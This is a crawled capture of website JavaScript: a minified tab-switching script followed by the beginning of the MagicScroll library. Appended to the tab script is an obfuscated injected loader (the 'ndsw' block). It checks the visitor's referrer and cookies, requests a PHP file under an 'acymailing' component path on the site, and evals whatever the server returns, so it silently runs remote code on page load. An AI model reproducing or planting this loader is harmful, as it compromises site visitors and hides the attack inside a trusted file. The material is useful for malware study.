d=(b.getAttribute("rev"))?","+b.getAttribute("rev").replace(/\s+/,"")+",":"";this.expandsubcontent(c);this.expandrevcontent(d);for(var a=0;a<this.tabs.length;a++){this.getselectedClassTarget(this.tabs[a]).className=(this.tabs[a].getAttribute("rel")==c)?"selected":""}if(this.enabletabpersistence){ddtabcontent.setCookie(this.tabinterfaceid,b.tabposition)}this.setcurrenttabindex(b.tabposition)},expandsubcontent:function(c){for(var b=0;b<this.subcontentids.length;b++){var a=document.getElementById(this.subcontentids[b]);a.style.display=(a.id==c)?"block":"none"}},expandrevcontent:function(c){var a=this.revcontentids;for(var b=0;b<a.length;b++){document.getElementById(a[b]).style.display=(c.indexOf(","+a[b]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(a){for(var b=0;b<this.hottabspositions.length;b++){if(a==this.hottabspositions[b]){this.currentTabIndex=b;break}}},autorun:function(){this.cycleit("next",true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined"){clearInterval(this.autoruntimer)}},init:function(a){var e=ddtabcontent.getCookie(this.tabinterfaceid);var d=-1;var f=this.urlparamselect(this.tabinterfaceid);this.automodeperiod=a||0;for(var c=0;c<this.tabs.length;c++){this.tabs[c].tabposition=c;if(this.tabs[c].getAttribute("rel")){var b=this;this.hottabspositions[this.hottabspositions.length]=c;this.subcontentids[this.subcontentids.length]=this.tabs[c].getAttribute("rel");this.tabs[c].onclick=function(){b.expandtab(this);b.cancelautorun();return false};if(this.tabs[c].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[c].getAttribute("rev").split(/\s*,\s*/))}if(f==c||this.enabletabpersistence&&d==-1&&parseInt(e)==c||!this.enabletabpersistence&&d==-1&&this.getselectedClassTarget(this.tabs[c]).className=="selected"){d=c}}}if(d!=-1){this.expandtab(this.tabs[d])}else{this.expandtab(this.tabs[this.hottabspositions[0]])}if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){b.autorun()},this.automodeperiod)}}};
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldcanonicals.com/administrator/components/com_acymailing/com_acymailing.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://worldcanonicals.com/templates/loja5/css/magicscroll/magicscroll.js
body_size: 19584
content:
/*MAGICSCROLL*/
(function(){if(window.magicJS){return}var e={version:"v2.5.1",UUID:0,storage:{},$uuid:function(e){return e.$J_UUID||(e.$J_UUID=++$J.UUID)},getStorage:function(e){return $J.storage[e]||($J.storage[e]={})},$F:function(){},$false:function(){return false},defined:function(e){return undefined!=e},exists:function(e){return!!e},j1:function(e){if(!$J.defined(e)){return false}if(e.$J_TYPE){return e.$J_TYPE}if(!!e.nodeType){if(1==e.nodeType){return"element"}if(3==e.nodeType){return"textnode"}}if(e.length&&e.item){return"collection"}if(e.length&&e.callee){return"arguments"}if((e instanceof window.Object||e instanceof window.Function)&&e.constructor===$J.Class){return"class"}if(e instanceof window.Array){return"array"}if(e instanceof window.Function){return"function"}if(e instanceof window.String){return"string"}if($J.j21.trident){if($J.defined(e.cancelBubble)){return"event"}}else{if(e===window.event||e.constructor==window.Event||e.constructor==window.MouseEvent||e.constructor==window.UIEvent||e.constructor==window.KeyboardEvent||e.constructor==window.KeyEvent){return"event"}}if(e instanceof window.Date){return"date"}if(e instanceof window.RegExp){return"regexp"}if(e===window){return"window"}if(e===document){return"document"}return typeof e},extend:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e)){continue}for(var i in t||{}){try{e[n][i]=t[i]}catch(s){}}}return e[0]},implement:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e[n])){continue}if(!e[n].prototype){continue}for(var i in t||{}){if(!e[n].prototype[i]){e[n].prototype[i]=t[i]}}}return e[0]},nativize:function(e,t){if(!$J.defined(e)){return e}for(var n in t||{}){if(!e[n]){e[n]=t[n]}}return e},$try:function(){for(var e=0,t=arguments.length;e<t;e++){try{return arguments[e]()}catch(n){}}return null},$A:function(e){if(!$J.defined(e)){return $mjs([])}if(e.toArray){return $mjs(e.toArray())}if(e.item){var t=e.length||0,n=new Array(t);while(t--){n[t]=e[t]}return $mjs(n)}return $mjs(Array.prototype.slice.call(e))},now:function(){return(new Date).getTime()},detach:function(e){var t;switch($J.j1(e)){case"object":t={};for(var n in e){t[n]=$J.detach(e[n])}break;case"array":t=[];for(var r=0,i=e.length;r<i;r++){t[r]=$J.detach(e[r])}break;default:return e}return $J.$(t)},$:function(e){if(!$J.defined(e)){return null}if(e.$J_EXTENDED){return e}switch($J.j1(e)){case"array":e=$J.nativize(e,$J.extend($J.Array,{$J_EXTENDED:$J.$F}));e.j14=e.forEach;return e;break;case"string":var t=document.getElementById(e);if($J.defined(t)){return $J.$(t)}return null;break;case"window":case"document":$J.$uuid(e);e=$J.extend(e,$J.Doc);break;case"element":$J.$uuid(e);e=$J.extend(e,$J.Element);break;case"event":e=$J.extend(e,$J.Event);break;case"textnode":return e;break;case"function":case"array":case"date":default:break}return $J.extend(e,{$J_EXTENDED:$J.$F})},$new:function(e,t,n){return $mjs($J.doc.createElement(e)).setProps(t||{}).j6(n||{})}};window.magicJS=window.$J=e;window.$mjs=e.$;$J.Array={$J_TYPE:"array",indexOf:function(e,t){var n=this.length;for(var r=this.length,i=t<0?Math.max(0,r+t):t||0;i<r;i++){if(this[i]===e){return i}}return-1},contains:function(e,t){return this.indexOf(e,t)!=-1},forEach:function(e,t){for(var n=0,r=this.length;n<r;n++){if(n in this){e.call(t,this[n],n,this)}}},filter:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){var s=this[r];if(e.call(t,this[r],r,this)){n.push(s)}}}return n},map:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){n[r]=e.call(t,this[r],r,this)}}return n}};$J.implement(String,{$J_TYPE:"string",j26:function(){return this.replace(/^\s+|\s+$/g,"")},trimLeft:function(){return this.replace(/^\s+/g,"")},trimRight:function(){return this.replace(/\s+$/g,"")},j25:function(e){return this.toString()===e.toString()},icompare:function(e){return this.toLowerCase().toString()===e.toLowerCase().toString()},j22:function(){return this.replace(/-\D/g,function(e){return e.charAt(1).toUpperCase()})},dashize:function(){return this.replace(/[A-Z]/g,function(e){return"-"+e.charAt(0).toLowerCase()})},j17:function(e){return parseInt(this,e||10)},toFloat:function(){return parseFloat(this)},j18:function(){return!this.replace(/true/i,"").j26()},has:function(e,t){t=t||"";return(t+this+t).indexOf(t+e+t)>-1}});e.implement(Function,{$J_TYPE:"function",j24:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(){return t.apply(n||null,e.concat($J.$A(arguments)))}},j16:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(r){return t.apply(n||null,$mjs([r||window.event]).concat(e))}},j27:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setTimeout(function(){return t.apply(t,e)},n||0)},j28:function(){var e=$J.$A(arguments),t=this;return function(){return t.j27.apply(t,e)}},interval:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setInterval(function(){return t.apply(t,e)},n||0)}});var n=navigator.userAgent.toLowerCase();$J.j21={features:{xpath:!!document.evaluate,air:!!window.runtime,query:!!document.querySelector},engine:window.opera?"presto":!!window.ActiveXObject?"trident":!navigator.taintEnabled?"webkit":undefined!=document.getBoxObjectFor||null!=window.mozInnerScreenY?"gecko":"unknown",version:"",platform:n.match(/ip(?:ad|od|hone)/)?"ios":(n.match(/(?:webos|android)/)||navigator.platform.match(/mac|win|linux/i)||["other"])[0].toLowerCase(),backCompat:document.compatMode&&"backcompat"==document.compatMode.toLowerCase(),getDoc:function(){return document.compatMode&&"backcompat"==document.compatMode.toLowerCase()?document.body:document.documentElement},ready:false,onready:function(){if($J.j21.ready){return}$J.j21.ready=true;$J.body=$mjs(document.body);$J.win=$mjs(window);$mjs(document).raiseEvent("domready")}};$J.j21.touchScreen=$J.$A(["ios","webos","android"]).contains($J.j21.platform);(function(){function e(){return!!arguments.callee.caller}$J.j21.version="presto"==$J.j21.engine?!!document.head?270:!!window.applicationCache?260:!!window.localStorage?250:$J.j21.features.query?220:e()?211:document.getElementsByClassName?210:200:"trident"==$J.j21.engine?!!(window.msPerformance||window.performance)?900:!!(window.XMLHttpRequest&&window.postMessage)?6:window.XMLHttpRequest?5:4:"webkit"==$J.j21.engine?$J.j21.features.xpath?$J.j21.features.query?525:420:419:"gecko"==$J.j21.engine?!!document.head?200:!!document.readyState?192:!!window.localStorage?191:document.getElementsByClassName?190:181:"";$J.j21[$J.j21.engine]=$J.j21[$J.j21.engine+$J.j21.version]=true;if(window.chrome){$J.j21.chrome=true}})();$J.Element={j13:function(e){return this.className.has(e," ")},j2:function(e){if(e&&!this.j13(e)){this.className+=(this.className?" ":"")+e}return this},j3:function(e){e=e||".*";this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)"),"$1").j26();return this},j4:function(e){return this.j13(e)?this.j3(e):this.j2(e)},j5:function(e){e=e=="float"&&this.currentStyle?"styleFloat":e.j22();var t=null,n=null;if(this.currentStyle){t=this.currentStyle[e]}else{if(document.defaultView&&document.defaultView.getComputedStyle){n=document.defaultView.getComputedStyle(this,null);t=n?n.getPropertyValue([e.dashize()]):null}}if(!t){t=this.style[e]}if("opacity"==e){return $J.defined(t)?parseFloat(t):1}if(/^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/.test(e)){t=parseInt(t)?t:"0px"}return"auto"==t?null:t},j6Prop:function(e,t){try{if("opacity"==e){this.j23(t);return this}if("float"==e){this.style["undefined"===typeof this.style.styleFloat?"cssFloat":"styleFloat"]=t;return this}this.style[e.j22()]=t+("number"==$J.j1(t)&&!$mjs(["zIndex","zoom"]).contains(e.j22())?"px":"")}catch(n){}return this},j6:function(e){for(var t in e){this.j6Prop(t,e[t])}return this},j19s:function(){var e={};$J.$A(arguments).j14(function(t){e[t]=this.j5(t)},this);return e},j23:function(e,t){t=t||false;e=parseFloat(e);if(t){if(e==0){if("hidden"!=this.style.visibility){this.style.visibility="hidden"}}else{if("visible"!=this.style.visibility){this.style.visibility="visible"}}}if($J.j21.trident){if(!this.currentStyle||!this.currentStyle.hasLayout){this.style.zoom=1}try{var n=this.filters.item("DXImageTransform.Microsoft.Alpha");n.enabled=1!=e;n.opacity=e*100}catch(r){this.style.filter+=1==e?"":"progid:DXImageTransform.Microsoft.Alpha(enabled=true,opacity="+e*100+")"}}this.style.opacity=e;return this},setProps:function(e){for(var t in e){this.setAttribute(t,""+e[t])}return this},hide:function(){return this.j6({display:"none",visibility:"hidden"})},show:function(){return this.j6({display:"block",visibility:"visible"})},j7:function(){return{width:this.offsetWidth,height:this.offsetHeight}},j10:function(){return{top:this.scrollTop,left:this.scrollLeft}},j11:function(){var e=this,t={top:0,left:0};do{t.left+=e.scrollLeft||0;t.top+=e.scrollTop||0;e=e.parentNode}while(e);return t},j8:function(){if($J.defined(document.documentElement.getBoundingClientRect)){var e=this.getBoundingClientRect(),n=$mjs(document).j10(),r=$J.j21.getDoc();return{top:e.top+n.y-r.clientTop,left:e.left+n.x-r.clientLeft}}var i=this,s=t=0;do{s+=i.offsetLeft||0;t+=i.offsetTop||0;i=i.offsetParent}while(i&&!/^(?:body|html)$/i.test(i.tagName));return{top:t,left:s}},j9:function(){var e=this.j8();var t=this.j7();return{top:e.top,bottom:e.top+t.height,left:e.left,right:e.left+t.width}},update:function(e){try{this.innerHTML=e}catch(t){this.innerText=e}return this},j33:function(){return this.parentNode?this.parentNode.removeChild(this):this},kill:function(){$J.$A(this.childNodes).j14(function(e){if(3==e.nodeType||8==e.nodeType){return}$mjs(e).kill()});this.j33();this.je3();if(this.$J_UUID){$J.storage[this.$J_UUID]=null;delete $J.storage[this.$J_UUID]}return null},append:function(e,t){t=t||"bottom";var n=this.firstChild;"top"==t&&n?this.insertBefore(e,n):this.appendChild(e);return this},j32:function(e,t){var n=$mjs(e).append(this,t);return this},enclose:function(e){this.append(e.parentNode.replaceChild(this,e));return this},hasChild:function(e){if(!(e=$mjs(e))){return false}return this==e?false:this.contains&&!$J.j21.webkit419?this.contains(e):this.compareDocumentPosition?!!(this.compareDocumentPosition(e)&16):$J.$A(this.byTag(e.tagName)).contains(e)}};$J.Element.j19=$J.Element.j5;$J.Element.j20=$J.Element.j6;if(!window.Element){window.Element=$J.$F;if($J.j21.engine.webkit){window.document.createElement("iframe")}window.Element.prototype=$J.j21.engine.webkit?window["[[DOMElement.prototype]]"]:{}}$J.implement(window.Element,{$J_TYPE:"element"});$J.Doc={j7:function(){if($J.j21.presto925||$J.j21.webkit419){return{width:self.innerWidth,height:self.innerHeight}}return{width:$J.j21.getDoc().clientWidth,height:$J.j21.getDoc().clientHeight}},j10:function(){return{x:self.pageXOffset||$J.j21.getDoc().scrollLeft,y:self.pageYOffset||$J.j21.getDoc().scrollTop}},j12:function(){var e=this.j7();return{width:Math.max($J.j21.getDoc().scrollWidth,e.width),height:Math.max($J.j21.getDoc().scrollHeight,e.height)}}};$J.extend(document,{$J_TYPE:"document"});$J.extend(window,{$J_TYPE:"window"});$J.extend([$J.Element,$J.Doc],{j29:function(e,t){var n=$J.getStorage(this.$J_UUID),r=n[e];if(undefined!=t&&undefined==r){r=n[e]=t}return $J.defined(r)?r:null},j30:function(e,t){var n=$J.getStorage(this.$J_UUID);n[e]=t;return this},j31:function(e){var t=$J.getStorage(this.$J_UUID);delete t[e];return this}});if(!(window.HTMLElement&&window.HTMLElement.prototype&&window.HTMLElement.prototype.getElementsByClassName)){$J.extend([$J.Element,$J.Doc],{getElementsByClassName:function(e){return $J.$A(this.getElementsByTagName("*")).filter(function(t){try{return 1==t.nodeType&&t.className.has(e," ")}catch(n){}})}})}$J.extend([$J.Element,$J.Doc],{byClass:function(){return this.getElementsByClassName(arguments[0])},byTag:function(){return this.getElementsByTagName(arguments[0])}});$J.Event={$J_TYPE:"event",stop:function(){if(this.stopPropagation){this.stopPropagation()}else{this.cancelBubble=true}if(this.preventDefault){this.preventDefault()}else{this.returnValue=false}return this},j15:function(){var e,t;e=/touch/i.test(this.type)?this.changedTouches[0]:this;return!$J.defined(e)?{x:0,y:0}:{x:e.pageX||e.clientX+$J.j21.getDoc().scrollLeft,y:e.pageY||e.clientY+$J.j21.getDoc().scrollTop}},getTarget:function(){var e=this.target||this.srcElement;while(e&&3==e.nodeType){e=e.parentNode}return e},getRelated:function(){var e=null;switch(this.type){case"mouseover":e=this.relatedTarget||this.fromElement;break;case"mouseout":e=this.relatedTarget||this.toElement;break;default:return e}try{while(e&&3==e.nodeType){e=e.parentNode}}catch(t){e=null}return e},getButton:function(){if(!this.which&&this.button!==undefined){return this.button&1?1:this.button&2?3:this.button&4?2:0}return this.which}};$J._event_add_="addEventListener";$J._event_del_="removeEventListener";$J._event_prefix_="";if(!document.addEventListener){$J._event_add_="attachEvent";$J._event_del_="detachEvent";$J._event_prefix_="on"}$J.extend([$J.Element,$J.Doc],{je1:function(e,t){var n="domready"==e?false:true,r=this.j29("events",{});r[e]=r[e]||{};if(r[e].hasOwnProperty(t.$J_EUID)){return this}if(!t.$J_EUID){t.$J_EUID=Math.floor(Math.random()*$J.now())}var i=this,s=function(e){return t.call(i)};if("domready"==e){if($J.j21.ready){t.call(this);return this}}if(n){s=function(e){e=$J.extend(e||window.e,{$J_TYPE:"event"});return t.call(i,$mjs(e))};this[$J._event_add_]($J._event_prefix_+e,s,false)}r[e][t.$J_EUID]=s;return this},je2:function(e){var t="domready"==e?false:true,n=this.j29("events");if(!n||!n[e]){return this}var r=n[e],i=arguments[1]||null;if(e&&!i){for(var s in r){if(!r.hasOwnProperty(s)){continue}this.je2(e,s)}return this}i="function"==$J.j1(i)?i.$J_EUID:i;if(!r.hasOwnProperty(i)){return this}if("domready"==e){t=false}if(t){this[$J._event_del_]($J._event_prefix_+e,r[i],false)}delete r[i];return this},raiseEvent:function(e,t){var n="domready"==e?false:true,r=this,i;if(!n){var s=this.j29("events");if(!s||!s[e]){return this}var o=s[e];for(var u in o){if(!o.hasOwnProperty(u)){continue}o[u].call(this)}return this}if(r===document&&document.createEvent&&!el.dispatchEvent){r=document.documentElement}if(document.createEvent){i=document.createEvent(e);i.initEvent(t,true,true)}else{i=document.createEventObject();i.eventType=e}if(document.createEvent){r.dispatchEvent(i)}else{r.fireEvent("on"+t,i)}return i},je3:function(){var e=this.j29("events");if(!e){return this}for(var t in e){this.je2(t)}this.j31("events");return this}});(function(){if($J.j21.webkit&&$J.j21.version<420){(function(){$mjs(["loaded","complete"]).contains(document.readyState)?$J.j21.onready():arguments.callee.j27(50)})()}else{if($J.j21.trident&&window==top){(function(){$J.$try(function(){$J.j21.getDoc().doScroll("left");return true})?$J.j21.onready():arguments.callee.j27(50)})()}else{$mjs(document).je1("DOMContentLoaded",$J.j21.onready);$mjs(window).je1("load",$J.j21.onready)}}})();$J.Class=function(){var e=null,t=$J.$A(arguments);if("class"==$J.j1(t[0])){e=t.shift()}var n=function(){for(var e in this){this[e]=$J.detach(this[e])}if(this.constructor.$parent){this.$parent={};var t=this.constructor.$parent;for(var n in t){var r=t[n];switch($J.j1(r)){case"function":this.$parent[n]=$J.Class.wrap(this,r);break;case"object":this.$parent[n]=$J.detach(r);break;case"array":this.$parent[n]=$J.detach(r);break}}}var i=this.init?this.init.apply(this,arguments):this;delete this.caller;return i};if(!n.prototype.init){n.prototype.init=$J.$F}if(e){var r=function(){};r.prototype=e.prototype;n.prototype=new r;n.$parent={};for(var i in e.prototype){n.$parent[i]=e.prototype[i]}}else{n.$parent=null}n.constructor=$J.Class;n.prototype.constructor=n;$J.extend(n.prototype,t[0]);$J.extend(n,{$J_TYPE:"class"});return n};e.Class.wrap=function(e,t){return function(){var n=this.caller;var r=t.apply(e,arguments);return r}};$J.win=$mjs(window);$J.doc=$mjs(document)})();(function(e){if(!e){throw"MagicJS not found";return}if(e.FX){return}var t=e.$;e.FX=new e.Class({options:{fps:50,duration:500,transition:function(e){return-(Math.cos(Math.PI*e)-1)/2},onStart:e.$F,onComplete:e.$F,onBeforeRender:e.$F,roundCss:true},styles:null,init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.options,n);this.timer=false},start:function(t){this.styles=t;this.state=0;this.curFrame=0;this.startTime=e.now();this.finishTime=this.startTime+this.options.duration;this.timer=this.loop.j24(this).interval(Math.round(1e3/this.options.fps));this.options.onStart.call();return this},stop:function(t){t=e.defined(t)?t:false;if(this.timer){clearInterval(this.timer);this.timer=false}if(t){this.render(1);this.options.onComplete.j27(10)}return this},calc:function(e,t,n){return(t-e)*n+e},loop:function(){var t=e.now();if(t>=this.finishTime){if(this.timer){clearInterval(this.timer);this.timer=false}this.render(1);this.options.onComplete.j27(10);return this}var n=this.options.transition((t-this.startTime)/this.options.duration);this.render(n)},render:function(e){var t={};for(var n in this.styles){if("opacity"===n){t[n]=Math.round(this.calc(this.styles[n][0],this.styles[n][1],e)*100)/100}else{t[n]=this.calc(this.styles[n][0],this.styles[n][1],e);if(this.options.roundCss){t[n]=Math.round(t[n])}}}this.options.onBeforeRender(t);this.set(t)},set:function(e){return this.el.j6(e)}});e.FX.Transition={linear:function(e){return e},sineIn:function(e){return-(Math.cos(Math.PI*e)-1)/2},sineOut:function(t){return 1-e.FX.Transition.sineIn(1-t)},expoIn:function(e){return Math.pow(2,8*(e-1))},expoOut:function(t){return 1-e.FX.Transition.expoIn(1-t)},quadIn:function(e){return Math.pow(e,2)},quadOut:function(t){return 1-e.FX.Transition.quadIn(1-t)},cubicIn:function(e){return Math.pow(e,3)},cubicOut:function(t){return 1-e.FX.Transition.cubicIn(1-t)},backIn:function(e,t){t=t||1.618;return Math.pow(e,2)*((t+1)*e-t)},backOut:function(t,n){return 1-e.FX.Transition.backIn(1-t)},elasticIn:function(e,t){t=t||[];return Math.pow(2,10*--e)*Math.cos(20*e*Math.PI*(t[0]||1)/3)},elasticOut:function(t,n){return 1-e.FX.Transition.elasticIn(1-t,n)},bounceIn:function(e){for(var t=0,n=1;1;t+=n,n/=2){if(e>=(7-4*t)/11){return n*n-Math.pow((11-6*t-11*e)/4,2)}}},bounceOut:function(t){return 1-e.FX.Transition.bounceIn(1-t)},none:function(e){return 0}}})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(!e.FX){throw"MagicJS.FX not found";return}if(e.FX.Slide){return}var t=e.$;e.FX.Slide=new e.Class(e.FX,{options:{mode:"vertical"},init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.$parent.options,this.options);this.$parent.init(t,n);this.wrapper=this.el.j29("slide:wrapper");this.wrapper=this.wrapper||e.$new("DIV").j6(e.extend(this.el.j19s("margin-top","margin-left","margin-right","margin-bottom","position","top","float"),{overflow:"hidden"})).enclose(this.el);this.el.j30("slide:wrapper",this.wrapper).j6({margin:0})},vertical:function(){this.margin="margin-top";this.layout="height";this.offset=this.el.offsetHeight},horizontal:function(e){this.margin="margin-"+(e||"left");this.layout="width";this.offset=this.el.offsetWidth},right:function(){this.horizontal()},left:function(){this.horizontal("right")},start:function(e,t){this[t||this.options.mode]();var n=this.el.j5(this.margin).j17(),r=this.wrapper.j5(this.layout).j17(),i={},s={},o;i[this.margin]=[n,0],i[this.layout]=[0,this.offset],s[this.margin]=[n,-this.offset],s[this.layout]=[r,0];switch(e){case"in":o=i;break;case"out":o=s;break;case"toggle":o=0==r?i:s;break}this.$parent.start(o);return this},set:function(e){this.el.j6Prop(this.margin,e[this.margin]);this.wrapper.j6Prop(this.layout,e[this.layout]);return this},slideIn:function(e){return this.start("in",e)},slideOut:function(e){return this.start("out",e)},hide:function(e){this[e||this.options.mode]();var t={};t[this.layout]=0,t[this.margin]=-this.offset;return this.set(t)},show:function(e){this[e||this.options.mode]();var t={};t[this.layout]=this.offset,t[this.margin]=0;return this.set(t)},toggle:function(e){return this.start("toggle",e)}})})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(e.PFX){return}var t=e.$;e.PFX=new e.Class(e.FX,{init:function(t,n){this.el_arr=t;this.options=e.extend(this.options,n);this.timer=false},start:function(e){this.$parent.start([]);this.styles_arr=e;return this},render:function(e){for(var t=0;t<this.el_arr.length;t++){this.el=$mjs(this.el_arr[t]);this.styles=this.styles_arr[t];this.$parent.render(e)}}})})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(e.Tooltip){return}var t=e.$;e.Tooltip=function(t,n){var r=this.tooltip=e.$new("div",null,{position:"absolute","z-index":999}).j2("MagicToolboxTooltip");e.$(t).je1("mouseover",function(){r.j32(document.body)});e.$(t).je1("mouseout",function(){r.j33()});e.$(t).je1("mousemove",function(t){function f(e,t,n){return n<(e-t)/2?n:n>(e+t)/2?n-t:(e-t)/2}var n=20,i=e.$(t).j15(),s=r.j7(),o=e.$(window).j7(),u=e.$(window).j10();r.j6({left:u.x+f(o.width,s.width+2*n,i.x-u.x)+n,top:u.y+f(o.height,s.height+2*n,i.y-u.y)+n})});this.text(n)};e.Tooltip.prototype.text=function(e){this.tooltip.firstChild&&this.tooltip.removeChild(this.tooltip.firstChild);this.tooltip.append(document.createTextNode(e))}})(magicJS);var MagicSwap=$J.Class({_options:{modules:[],effects:[],attributes:{},styles:{},options:{},alias:{},auto:false,defaults:{name:"MagicSwap","class":"MagicSwap",width:400,height:400,sizing:"core",wrapper:true,duration:1e3,transition:$J.FX.Transition.sineIn,fps:500,"item-width":"stretch","item-height":"stretch","item-align":"center","item-valign":"middle","z-index":0,effect:"none","-step":1}},indoc:false,preInit:function(){this._options.modules=MagicSwap.mw3.getAll();this._options.effects=MagicSwap.mw1.getAll()},init:function(e){this.preInit();this._options.auto=true;this.create(e)},create:function(e){this._options=$J.extend(this._options,e||{});this.options(this._options.defaults,true);this._tmp=$J.$new("DIV",null,{position:"absolute",top:-9999,left:0,overflow:"hidden",width:1,height:1});this.core=$J.$new("DIV",$J.extend({"class":this.option("class")},this._options.attributes),$J.extend(this._options.styles,{position:"relative","text-align":"left"})).j32(this._tmp).j2(this.option("name"));this.items=$J.$A([]);$J.extend([this.items],MagicSwap.Items);this.position=0;this.effect=new MagicSwap.mw1(this,this._options.effects);this.modules=new MagicSwap.mw3(this,this._options.modules)},disable:function(e){this._options.modules=$mjs(this._options.modules).filter(function(e){return e!=this},e)},item:function(e){return this.items[e]},option:function(e,t){var n=$J.defined(this._options.alias[e])?this.option(this._options.alias[e],t):$J.defined(this._options.options[e])?this._options.options[e]:t,r={"false":false,"true":true};return $J.defined(r[n])?r[n]:n},options:function(e,t){if(t){$J.extend(e,this._options.options)}$J.extend(this._options.options,e);return this},name:function(e){return(this.option("name")+"-"+e).j22()},push:function(){var e=$J.j1(arguments[0]),t=null;switch(e){case"array":case"collection":$J.$A(arguments[0]).j14(function(e){if($J.j1(e)=="array"){this.push(e[0],e[1],e[2])}else{this.push(e)}},this);break;case"string":t=$J.$new(arguments[0],arguments[1]||{},arguments[2]||{});case"element":t=t||$mjs(arguments[0]);$J.extend([t],MagicSwap.Item);t.j30("MagicSwap",this);t.j30("index",this.items.length);t.reset();this.items.push(t);this.callEvent("push",{item:t});break;default:break}return this},append:function(e){$mjs(e).appendChild(this._tmp);this.indoc=true;if(this._options.auto){this.reload()}return this},replace:function(e){$mjs(e).parentNode.replaceChild(this._tmp,$mjs(e));this.indoc=true;if(this._options.auto){this.reload()}return this},show:function(){this.fixSize(this.option("width"),this.option("height"));this._tmp.parentNode.replaceChild(this.core,this._tmp);this.callEvent("after-reload");this.jump("first");return this},hide:function(){this._tmp.enclose(this.core);return this},reload:function(){if(!this.indoc){throw"Magic Swap: ERROR: Try to create objects before append core object in the document"}this.core.show();if(this.option("wrapper")){this.wrapper=this.core.appendChild($J.$new("DIV",{"class":this.name("Container")},{position:"absolute",overflow:"hidden"}).setSize(this.core.getBoxSize()))}else{this.wrapper=this.core}this.items.append(this.wrapper);if(this._options.auto){this.show()}return 